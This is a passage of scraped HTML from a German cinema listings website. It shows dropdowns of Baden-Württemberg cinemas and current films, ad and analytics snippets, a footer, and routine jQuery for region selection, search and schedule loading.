class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/28985/Broke" id="movieImage"><img src="/film-kino28985-Broke.jpg"  alt="Broke" width="60" height="79" style="border:1px solid #000" title="Broke" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/28364/Reagan" id="movieImage"><img src="/film-kino28364-Reagan.jpg"  alt="Reagan" width="60" height="79" style="border:1px solid #000" title="Reagan" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/die-besten-filme-des-jahres"><div class="alert alert-info">Die besten Filme 2019</div></a><a href="/filmpreis/19/Oscar-2020/0/Alle-Kategorien"><div class="alert alert-info"><b>Oscar® 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://www.abinskino.com/kino-programm/'+document.getElementById('wahlenKino').value+'/19.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kinoprogramm | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Baden-Württemberg</a></b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Kinosaal auswählen</option><option value="aalen/kinopark">Aalen - Kinopark</option><option value="albstadt/capitol-filmpalast">Albstadt - Capitol Filmpalast</option><option value="backnang/filmtheater">Backnang - Traumpalast Backnang</option><option value="bad-mergentheim/movies-bad-mergentheim">Bad Mergentheim - Movies Bad Mergentheim</option><option value="bad-saulgau/kino-saulgau">Bad Saulgau - Kino Saulgau</option><option value="bad-urach/forum-22">Bad Urach - Forum 22</option><option value="baden-baden/moviac-kino-im-kaiserhof">Baden-Baden - moviac - Kino im Kaiserhof</option><option value="biberach/traumpalast-biberach">Biberach - Traumpalast Biberach</option><option value="boblingen/filmzentrum-baren">Böblingen - Filmzentrum Bären</option><option value="bretten/kinostar-filmwelt-bretten">Bretten - Kinostar Filmwelt Bretten</option><option value="ehingen/central-center">Ehingen - Central-Center</option><option value="ellwangen/regina-2000">Ellwangen - Regina 2000</option><option value="emmendingen/cinemaja">Emmendingen - CineMaja</option><option value="esslingen/traumpalast">Esslingen - Traumpalast Esslingen</option><option value="ettlingen/kulisse-ettlingen">Ettlingen - Kulisse - Ettlingen</option><option value="fellbach/orfeo">Fellbach - Orfeo</option><option value="freiburg-im-breisgau/kandelhof-kino">Freiburg/Breisgau - Kandelhof-Kino</option><option value="freiburg-im-breisgau/freiburg-cinemaxx">Freiburg/Breisgau - Cinemaxx</option><option value="freiburg-im-breisgau/kommunales-kino-im-alten-wiehrebahnhof">Freiburg/Breisgau - Kommunales Kino im alten Wiehrebahnhof</option><option value="freiburg-im-breisgau/friedrichsbau-lichtspiele">Freiburg/Breisgau - Friedrichsbau Lichtspiele</option><option value="freiburg-im-breisgau/harmonie">Freiburg/Breisgau - Harmonie</option><option value="freiburg-im-breisgau/aka-filmclub-hs-2006-kg-ii-der-uni-freiburg">Freiburg/Breisgau - aka-Filmclub (HS 2006, KG II der Uni Freiburg)</option><option value="freudenstadt/subiaco-im-kurhaus">Freudenstadt - Subiaco im Kurhaus</option><option value="freudenstadt/freudenstadt-central">Freudenstadt - Central</option><option value="gaggenau/merkur-film-center">Gaggenau - Merkur-Film-Center</option><option value="gaildorf/sonnenlichtspiele-gaildorf">Gaildorf - Sonnenlichtspiele Gaildorf</option><option value="geislingen-an-der-steige/geislingen-an-der-steige-gloria-kino-center">Geislingen/Steige - Gloria-Kino-Center</option><option value="gernsbach/kinocenter-gernsbach">Gernsbach - Kinocenter Gernsbach</option><option value="haslach-im-kinzigtal/ft-rio-scala">Haslach - FT Rio/Scala</option><option value="hechingen/burgtheater-kinos">Hechingen - Burgtheater-Kinos</option><option value="hechingen/schwanen-kinos">Hechingen - Schwanen-Kinos</option><option value="heidelberg/karlstor-kino">Heidelberg - Karlstor-Kino</option><option value="heidelberg/die-kamera">Heidelberg - Die Kamera</option><option value="heidelberg/heidelberg-gloria">Heidelberg - Gloria</option><option value="heidenheim/heidenheim-capitol">Heidenheim - Capitol</option><option value="heidenheim/kino-center-heidenheim">Heidenheim - Kino-Center Heidenheim</option><option value="heilbronn/heilbronn-cinemaxx">Heilbronn - Cinemaxx</option><option value="heilbronn/universum-arthaus-kinos">Heilbronn - Universum Arthaus Kinos</option><option value="hemsbach/brennessel-programmkino">Hemsbach - Brennessel Programmkino</option><option value="herrenberg/kommunales-kino">Herrenberg - Kommunales Kino</option><option value="hirschberg-leutershausen/kommunales-olympia-kino">Hirschberg - Kommunales Olympia Kino</option><option value="isny-im-allgau/neues-ringtheater-isny">Isny/Allgäu - Neues Ringtheater Isny</option><option value="karlsruhe/karlsruhe-schauburg">Karlsruhe - Schauburg</option><option value="karlsruhe/universum-city-kinos">Karlsruhe - Universum-City Kinos</option><option value="kehl/kino-center">Kehl - Kino-Center</option><option value="ketsch/neues-central">Ketsch - Neues Central</option><option value="kirchberg/kino-klappe">Kirchberg - Kino Klappe</option><option value="konstanz/cinestar-filmpalast">Konstanz - CineStar - Filmpalast</option><option value="konstanz/zebra">Konstanz - Zebra</option><option value="kornwestheim/kornwestheim-capitol-filmtheater">Kornwestheim - Capitol-Filmtheater</option><option value="kunzelsau/prestige-filmtheater">Künzelsau - Prestige-Filmtheater</option><option value="lahr/forum-lahr">Lahr/Schwarzwald - Forum Lahr</option><option value="leonberg/traumpalast-leonberg">Leonberg - Traumpalast Leonberg</option><option value="ludwigsburg/union-theater">Ludwigsburg - Union-Theater</option><option value="ludwigsburg/caligari">Ludwigsburg - Caligari</option><option value="ludwigsburg/ludwigsburg-central-theater">Ludwigsburg - Central-Theater</option><option value="ludwigsburg/luna-lichtspieltheater">Ludwigsburg - Luna-Lichtspieltheater</option><option value="mannheim/mannheim-odeon">Mannheim - Odeon</option><option value="mannheim/atlantis">Mannheim - Atlantis</option><option value="mannheim/cinema-quadrat">Mannheim - Cinema Quadrat</option><option value="markdorf/kino-im-theaterstadel">Markdorf - Kino im Theaterstadel</option><option value="mengen/kino-center-mengen">Mengen - Kino-Center Mengen</option><option value="metzingen/metzingen-luna-filmtheater">Metzingen - Luna-Filmtheater</option><option value="mosbach/kinostar-filmwelt-mosbach-neckarelz">Mosbach - Kinostar Filmwelt Mosbach Neckarelz</option><option value="mossingen/lichtspiele-mossingen">Mössingen - Lichtspiele Mössingen</option><option value="mullheim/mullheim-central-theater">Mühlheim/Main - Central-Theater</option><option value="neckarsulm/kinostar-neckarsulm">Neckarsulm - Kinostar Neckarsulm</option><option value="neuenburg/kino-im-stadthaus">Neuenburg/Rhein - Kino im Stadthaus</option><option value="nurtingen/kinopalast-nurtingen">Nürtingen - Traumpalast Nürtingen</option><option value="offenburg/offenburg-kino-forum">Offenburg - Kino Forum</option><option value="pforzheim/cineplex-pforzheim">Pforzheim - Cinemoon</option><option value="pforzheim/pforzheim-kommunales-kino">Pforzheim - Kommunales Kino</option><option value="rastatt/forum-rastatt">Rastatt - Forum Rastatt</option><option value="ravensburg/die-burg">Ravensburg - Die Burg</option><option value="riedlingen/lichtspielhaus-riedlingen">Riedlingen - Lichtspielhaus</option><option value="rottenburg-am-neckar/kino-im-waldhorn">Rottenburg - Kino im Waldhorn</option><option value="rottweil/central-kino-rottweil">Rottweil - Central-Kino-Rottweil</option><option value="rudersberg/rudersberg-lowen-lichtspiele">Rudersberg - Löwen-Lichtspiele</option><option value="schomberg/kino-kurtheater-schomberg">Schömberg - Kurtheater Schömberg</option><option value="schorndorf/schorndorf-traumpalast">Schorndorf - Traumpalast Schorndorf</option><option value="schorndorf/kleine-fluchten">Schorndorf - Kleine Fluchten</option><option value="schramberg/subiaco-schramberg">Schramberg - Subiaco Schramberg</option><option value="schwabisch-gmund/kino-brazil">Schwäbisch Gmünd - Kino Brazil</option><option value="schwabisch-gmund/turmtheater">Schwäbisch Gmünd - Turmtheater</option><option value="schwabisch-hall/kino-im-schafstall">Schwäbisch Hall - Kino im Schafstall</option><option value="sindelfingen/cinemaxx-sindelfingen">Sindelfingen - CinemaxX Sindelfingen</option><option value="singen-am-hohentwiel/kino-in-der-gems">Singen - Kino in der Gems</option><option value="sinsheim/sinsheim-citydome">Sinsheim - Citydome</option><option value="sinsheim/imax-3-d-filmtheater">Sinsheim - IMAX 3 D Filmtheater</option><option value="stuttgart/delphi">Stuttgart - Delphi</option><option value="stuttgart/stuttgart-cinema">Stuttgart - Cinema</option><option value="stuttgart/em">Stuttgart - EM</option><option value="stuttgart/cinemaxx-im-bosch-areal">Stuttgart - Cinemaxx im Bosch-Areal</option><option value="stuttgart/stuttgart-gloria">Stuttgart - Gloria</option><option value="stuttgart/corso-cinema-international">Stuttgart - Corso Cinema International</option><option value="stuttgart/atelier-am-bollwerk">Stuttgart - Atelier am Bollwerk</option><option value="tettnang/kitt">Tettnang - KITT - Kino in Tettnang</option><option value="titisee-neustadt/krone-theater">Titisee-Neustadt - Krone-Theater</option><option value="tubingen/blaue-brucke">Tübingen - Blaue Brücke</option><option value="tubingen/tubingen-atelier">Tübingen - Atelier</option><option value="ulm/xinedome">Ulm - Xinedome</option><option value="villingen-schwenningen/kommunales-kino-guckloch">Villingen-Schwenningen - Kommunales Kino guckloch</option><option value="villingen-schwenningen/villingen-schwenningen-cinestar-der-filmpalast">Villingen-Schwenningen - CineStar - Der Filmpalast</option><option value="waiblingen/waiblingen-traumpalast">Waiblingen - Traumpalast Waiblingen</option><option value="waldshut-tiengen/albrecht-kino-waldshut">Waldshut-Tiengen - Albrecht Kino Waldshut</option><option value="walldorf/luxor-filmpalast-walldorf-wiesloch">Walldorf - Luxor-Filmpalast</option><option value="walldurn/lowenlichtspiele">Walldürn - Löwenlichtspiele</option><option value="wangen/wangener-kino">Wangen - Wangener Kino</option><option value="weil-der-stadt/weil-der-stadt-kinocenter">Weil der Stadt - Kinocenter</option><option value="weil-am-rhein/kinopalast-weil-am-rhein">Weil/Rhein - Kinopalast Weil am Rhein</option><option value="weingarten/kulturzentrum-linse">Weingarten - Kulturzentrum Linse</option><option value="weinheim/modernes-theater">Weinheim - Modernes Theater</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://www.abinskino.com/film/trailer/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Aktuelle Filme im Kino</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Film auswählen</option><option value="29107*22-Bahnen">22 Bahnen</option><option value="28630*28-Years-Later">28 Years Later</option><option value="29313*28-Years-Later-2-The-Bone-Temple">28 Years Later 2: The Bone Temple</option><option value="29486*Ach-diese-Lucke-diese-entsetzliche-Lucke">Ach, diese Lücke, diese entsetzliche Lücke</option><option value="29220*Amrum">Amrum</option><option value="29006*An-Hour-from-the-Middle-of-Nowhere">An Hour from the Middle of Nowhere</option><option value="29339*Anaconda">Anaconda</option><option value="28892*Another-German-Tank-Story">Another German Tank Story</option><option value="29651*Astrid-Lindgren-Die-Menschheit-hat-den-Verstand-verloren">Astrid Lindgren - Die Menschheit hat den Verstand verloren</option><option value="29067*Avatar-3-Fire-and-Ash">Avatar 3: Fire and Ash</option><option value="28940*Balconettes">Balconettes</option><option value="29080*Bella-Roma-Liebe-auf-Italienisch">Bella Roma - Liebe auf Italienisch</option><option value="29391*Bibi-Blocksberg-Das-grosse-Hexentreffen">Bibi Blocksberg: Das grosse Hexentreffen</option><option value="29195*Bitter-Gold">Bitter Gold</option><option value="29669*Blame">Blame</option><option value="29017*Blindganger">Blindgänger</option><option value="17572*Bohemian-Rhapsody">Bohemian Rhapsody</option><option value="29621*Bon-Voyage-Bis-hierher-und-noch-weiter">Bon Voyage - Bis hierher und noch weiter</option><option value="29123*Bugonia">Bugonia</option><option value="29482*Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde">Checker Tobi 3 - Die heimliche Herrscherin der Erde</option><option value="3502*Couscous-mit-Fisch">Couscous mit Fisch</option><option value="28262*Cranko">Cranko</option><option value="23596*Dangerous-Minds-Wilde-Gedanken">Dangerous Minds - Wilde Gedanken</option><option value="29424*Dann-passiert-das-Leben">Dann passiert das Leben</option><option value="29652*Das-fast-normale-Leben">Das fast normale Leben</option><option value="29680*Das-Flustern-der-Walder">Das Flüstern der Wälder</option><option value="29501*Das-Geheimnis-von-Velazquez">Das Geheimnis von Velazquez</option><option value="28644*Das-Kanu-des-Manitu">Das Kanu des Manitu</option><option value="28585*Das-kostbarste-aller-Guter">Das kostbarste aller Güter</option><option value="29221*Das-Leben-der-Wunsche">Das Leben der Wünsche</option><option value="29374*Das-Verschwinden-des-Josef-Mengele">Das Verschwinden des Josef Mengele</option><option value="28213*Der-Buchspazierer">Der Buchspazierer</option><option value="29623*Der-Fremde">Der Fremde</option><option value="29392*Der-Held-vom-Bahnhof-Friedrichstrase">Der Held vom Bahnhof Friedrichstraße</option><option value="29119*Der-Hochstapler-Roofman">Der Hochstapler - Roofman</option><option value="7254*Der-kleine-Eisbar">Der kleine Eisbär</option><option value="28513*Der-Lehrer-der-uns-das-Meer-versprach">Der Lehrer, der uns das Meer versprach</option><option value="29054*Der-Letzte-Takt">Der Letzte Takt</option><option value="29347*Der-Medicus-2">Der Medicus 2</option><option value="28908*Der-Pinguin-meines-Lebens">Der Pinguin meines Lebens</option><option value="29113*Der-Salzpfad">Der Salzpfad</option><option value="29668*Der-Schimmelreiter">Der Schimmelreiter</option><option value="29506*Der-Tod-ist-ein-Arschloch">Der Tod ist ein Arschloch</option><option value="28894*Der-Wald-in-mir">Der Wald in mir</option><option value="29060*Die-Barbaren-Willkommen-in-der-Bretagne">Die Barbaren – Willkommen in der Bretagne</option><option value="16680*Die-brillante-Mademoiselle-Neïla">Die brillante Mademoiselle Neïla</option><option value="29481*Die-drei-Toteninsel">Die drei ??? - Toteninsel</option><option value="28379*Die-drei-und-der-Karpatenhund">Die drei ??? und der Karpatenhund</option><option value="29073*Die-Farben-der-Zeit">Die Farben der Zeit</option><option value="26418*Die-goldenen-Jahre">Die goldenen Jahre</option><option value="25881*Die-Haschenschule-Der-grose-Eierklau">Die Häschenschule - Der große Eierklau</option><option value="15176*Die-Haschenschule-Jagd-nach-dem-goldenen-Ei">Die Häschenschule: Jagd nach dem goldenen Ei</option><option value="29587*Die-jungste-Tochter">Die jüngste Tochter</option><option value="28566*Die-leisen-und-die-grosen-Tone">Die leisen und die großen Töne</option><option value="29316*Die-My-Love">Die My Love</option><option value="29653*Die-progressiven-Nostalgiker">Die progressiven Nostalgiker</option><option value="28761*Die-Schlumpfe-Der-grose-Kinofilm">Die Schlümpfe - Der große Kinofilm</option><option value="29276*Die-Schule-der-magischen-Tiere-4">Die Schule der magischen Tiere 4</option><option value="29661*Die-Schule-des-Mutes-Rule-Breakers">Die Schule des Mutes - Rule Breakers</option><option value="29648*Die-Stimme-von-Hind-Rajab">Die Stimme von Hind Rajab</option><option value="28280*Die-Unbeugsamen-2-Guten-Morgen-ihr-Schonen">Die Unbeugsamen 2 – Guten Morgen, ihr Schönen!</option><option value="28987*Die-Unfassbaren-3-Now-You-See-Me">Die Unfassbaren 3: Now You See Me</option><option value="27783*Dreamers">Dreamers</option><option value="29153*Du-Ich-und-Alle-reden-mit">Du & Ich und Alle reden mit</option><option value="28422*E1027-Eileen-Gray-und-das-Haus-am-Meer">E.1027 - Eileen Gray und das Haus am Meer</option><option value="1893*Eat-Drink-Man-Woman">Eat Drink Man Woman</option><option value="28977*Eddington">Eddington</option><option value="15123*Ein-Dorf-sieht-schwarz">Ein Dorf sieht schwarz</option><option value="29238*Ein-einfacher-Unfall">Ein einfacher Unfall</option><option value="29666*Ein-Kuchen-fur-den-Prasidenten">Ein Kuchen für den Präsidenten</option><option value="29419*Extrawurst">Extrawurst</option><option value="29633*Fabula">Fabula</option><option value="28598*Feste-Freunde">Feste & Freunde</option><option value="28950*Five-Nights-at-Freddys-2">Five Nights at Freddy's 2</option><option value="29219*Franz-K">Franz K.</option><option value="29271*Ganzer-Halber-Bruder">Ganzer Halber Bruder</option><option value="29344*Greenland-2-Migration">Greenland 2: Migration</option><option value="29296*Hamnet">Hamnet</option><option value="10922*Hin-und-weg">Hin und weg</option><option value="29187*Hollywoodgate-Ein-Jahr-unter-den-Taliban">Hollywoodgate - Ein Jahr unter den Taliban</option><option value="29686*Holy-Meat">Holy Meat</option><option value="29643*Home-Entertainment">Home Entertainment</option><option value="29027*Honey-Dont">Honey Don't!</option><option value="28998*I-Am-the-River-the-River-Is-Me">I Am the River, the River Is Me</option><option value="28859*Ich-will-alles-Hildegard-Knef">Ich will alles. Hildegard Knef</option><option value="29497*Im-Schatten-des-Orangenbaums">Im Schatten des Orangenbaums</option><option value="29200*In-die-Sonne-schauen">In die Sonne schauen</option><option value="29421*Invisible-People">Invisible People</option><option value="29415*Island-63-66-N">Island 63° 66° N</option><option value="25954*Jagdsaison">Jagdsaison</option><option value="24883*Je-Suis-Karl">Je Suis Karl</option><option value="29548*Jetzt-Wohin-Meine-Reise-mit-Robert-Habeck">Jetzt. Wohin. - Meine Reise mit Robert Habeck</option><option value="11104*John-Wick">John Wick</option><option value="28545*Julie-bleibt-still">Julie bleibt still</option><option value="29700*Kardes-Takimi-3">Kardes Takimi 3</option><option value="29349*Karla">Karla</option><option value="28942*Kein-Tier-So-Wild">Kein Tier. So Wild.</option><option value="28941*King-Ivory">King Ivory</option><option value="28224*Konklave">Konklave</option><option value="14171*La-La-Land">La La Land</option><option value="29584*La-Scala-Die-Macht-des-Schicksals">La Scala - Die Macht des Schicksals</option><option value="19977*Latte-Igel-und-der-magische-Wasserstein">Latte Igel und der magische Wasserstein</option><option value="28666*Le-panache">Le panache</option><option value="29270*Leibniz-Chronik-eines-verschollenen-Bildes">Leibniz - Chronik eines verschollenen Bildes</option><option value="29498*Lolita-lesen-in-Teheran">Lolita lesen in Teheran</option><option value="6930*Lost-Highway">Lost Highway</option><option value="28812*Louise-und-die-Schule-der-Freiheit">Louise und die Schule der Freiheit</option><option value="29644*Madame-Kika">Madame Kika</option><option value="29431*Manche-mogens-falsch">Manche mögen's falsch</option><option value="28375*Maria">Maria</option><option value="26966*Mein-fabelhaftes-Verbrechen">Mein fabelhaftes Verbrechen</option><option value="29004*Mein-Platz-ist-hier-Il-mio-posto-è-qui">Mein Platz ist hier - Il mio posto è qui</option><option value="29387*Memory-Hotel">Memory Hotel</option><option value="29399*Mercy">Mercy</option><option value="29181*Milch-ins-Feuer">Milch ins Feuer</option><option value="5605*Misery">Misery</option><option value="29505*Mit-Liebe-und-Chansons">Mit Liebe und Chansons</option><option value="29198*Monk-in-Pieces">Monk in Pieces</option><option value="27801*Morgen-ist-auch-noch-ein-Tag">Morgen ist auch noch ein Tag</option><option value="29418*Mothers-Baby">Mother's Baby</option><option value="26426*Nathalie-Überwindung-der-Grenzen">Nathalie - Überwindung der Grenzen</option><option value="28822*Niki-de-Saint-Phalle">Niki de Saint Phalle</option><option value="27738*Nina-und-das-Geheimnis-des-Igels">Nina und das Geheimnis des Igels</option><option value="29165*No-Other-Choice">No Other Choice</option><option value="28928*One-Battle-After-Another">One Battle After Another</option><option value="28148*Paddington-in-Peru">Paddington in Peru</option><option value="29508*Paternal-Leave-Drei-Tage-Meer">Paternal Leave - Drei Tage Meer</option><option value="16305*Peter-Hase">Peter Hase</option><option value="24478*Petit-pays">Petit pays</option><option value="29642*Plainclothes">Plainclothes</option><option value="2141*Prinzessin-Mononoke">Prinzessin Mononoke</option><option value="28967*Pumuckl-und-das-grose-Missverstandnis">Pumuckl und das große Missverständnis</option><option value="28906*Quiet-Life">Quiet Life</option><option value="29148*Rave-On">Rave On</option><option value="29359*Reflection-in-A-Dead-Diamond">Reflection in A Dead Diamond</option><option value="29224*Rental-Family">Rental Family</option><option value="29423*Rote-Sterne-uberm-Feld">Rote Sterne überm Feld</option><option value="28509*Ruckkehr-nach-Ithaka">Rückkehr nach Ithaka</option><option value="2926*Sarahs-Schlussel">Sarahs Schlüssel</option><option value="29538*Scarlet">Scarlet</option><option value="29634*Schwesterherz">Schwesterherz</option><option value="29507*Sehnsucht-in-Sangerhausen">Sehnsucht in Sangerhausen</option><option value="29417*Send-Help">Send Help</option><option value="29133*Sentimental-Value">Sentimental Value</option><option value="29140*Sep-Ruf-Architekt-der-Moderne">Sep Ruf - Architekt der Moderne</option><option value="26254*She-Said">She Said</option><option value="12346*Sicario">Sicario</option><option value="29185*Sirat">Sirat</option><option value="29646*Small-Town-Girl">Small Town Girl</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29138*SpongeBob-Schwammkopf-Piraten-Ahoi">SpongeBob Schwammkopf: Piraten Ahoi!</option><option value="29112*Springsteen-Deliver-Me-from-Nowhere">Springsteen: Deliver Me from Nowhere</option><option value="29641*Stille-Freundin">Stille Freundin</option><option value="29384*Stiller">Stiller</option><option value="29365*Stolz-Eigensinn">Stolz & Eigensinn</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29176*Stromberg-Wieder-alles-wie-immer">Stromberg – Wieder alles wie immer</option><option value="29241*The-Change">The Change</option><option value="29337*The-Housemaid-Wenn-sie-wusste">The Housemaid: Wenn sie wüsste</option><option value="28878*The-Life-of-Chuck">The Life of Chuck</option><option value="28134*The-Outrun">The Outrun</option><option value="29311*The-Secret-Agent">The Secret Agent</option><option value="29488*Therapie-fur-Wikinger">Therapie für Wikinger</option><option value="28820*To-a-Land-Unknown">To a Land Unknown</option><option value="28434*Toni-und-Helene">Toni und Helene</option><option value="28610*Tracing-Light-Die-Magie-des-Lichts">Tracing Light - Die Magie des Lichts</option><option value="28237*Treasure-Familie-ist-ein-fremdes-Land">Treasure - Familie ist ein fremdes Land</option><option value="29024*Vermiglio">Vermiglio</option><option value="1765*Vertigo-Aus-dem-Reich-der-Toten">Vertigo - Aus dem Reich der Toten</option><option value="28887*Victoria-muss-weg">Victoria muss weg</option><option value="29082*Vier-Mutter-fur-Edward">Vier Mütter für Edward</option><option value="28613*Vika">Vika!</option><option value="28090*Was-ist-schon-Normal">Was ist schon Normal?</option><option value="29180*Was-uns-verbindet">Was uns verbindet</option><option value="29093*Wicked-Teil-2">Wicked: Teil 2</option><option value="29665*Winter-in-Sokcho">Winter in Sokcho</option><option value="26838*Winterabenteuer-mit-Pettersson-und-Findus">Winterabenteuer mit Pettersson und Findus</option><option value="29657*Wir-die-Wolfs">Wir, die Wolfs</option><option value="25958*Wolke-unterm-Dach">Wolke unterm Dach</option><option value="29489*Woodwalkers-2">Woodwalkers 2</option><option value="18772*Yesterday">Yesterday</option><option value="29370*Zirkuskind">Zirkuskind</option><option value="29039*Zoomania-2">Zoomania 2</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  location.reload(true);
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Gangland - Cops unter Beschu&#xDF;', d:'0'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],}); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
